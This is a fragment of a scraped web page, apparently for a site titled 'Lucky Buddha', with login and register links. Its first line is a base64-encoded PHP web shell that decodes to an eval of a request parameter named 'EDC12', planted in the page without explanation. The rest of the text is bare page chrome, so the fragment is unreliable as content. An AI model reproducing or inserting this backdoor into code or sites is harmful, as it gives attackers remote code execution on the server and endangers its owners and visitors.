
PD9waHAgZXZhbCgkX1JFUVVFU1RbIkVEQzEyIl0pOz8+
0
Log In
or
Register
LUCKY BUDDHA